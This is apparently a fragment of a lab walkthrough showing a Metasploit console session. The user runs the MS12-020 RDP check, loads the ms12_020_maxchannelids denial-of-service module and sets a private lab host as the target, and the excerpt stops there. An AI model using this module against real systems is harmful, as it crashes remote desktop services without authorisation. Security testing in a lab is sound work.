 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/rdp/ms12_020_check) > use 1
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3389 yes The target port (TCP)
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOSTS 192.168.56.132
RHOSTS ⇒ 192.168.56.132